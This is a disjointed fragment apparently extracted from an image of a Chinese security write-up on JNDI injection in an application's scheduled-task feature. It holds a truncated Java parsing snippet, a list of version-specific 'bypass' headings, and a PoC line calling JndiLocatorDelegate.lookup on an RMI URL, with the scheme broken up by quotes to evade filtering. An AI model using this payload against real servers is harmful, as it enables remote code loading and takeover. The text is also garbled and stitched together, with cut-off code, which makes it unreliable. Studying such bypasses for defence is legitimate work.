 classs.add(new Object[] { Boolean.valueOf(str), Boolean.class });
}
// long长整形，包含L
else if (StringUtils.containsIgnoreCase(str, searchStr: "L"))
{
classs.add(new Object[] { Long.valueOf(StringUtils.replaceIgnoreCase(str, searchString
}
poc:
org.springframework.jndi.JndiLocatorDelegate.lookup('r'm'i://127.0.0.1:1099/refObj')
目录
<4.6.2
>=4.6.2 <4.7.2
bypass
4.7.2
bypass
4.7.3（最新版）